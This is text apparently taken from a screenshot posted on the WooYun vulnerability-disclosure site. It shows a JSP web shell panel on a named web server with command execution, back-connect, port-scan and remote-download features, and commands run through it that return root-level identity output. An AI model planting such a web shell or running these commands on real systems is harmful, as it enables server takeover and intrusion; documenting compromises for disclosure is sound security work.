 315.gxhd.com.cn/consumerw/static/wOoyun.jsp
315.gxhd.com.cn (172.26.130.57)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote C
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/base_domain/servers/srva57/tmp/_ Execute
Execute Shell »
Parameter
id Execute
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
www.wooyun.org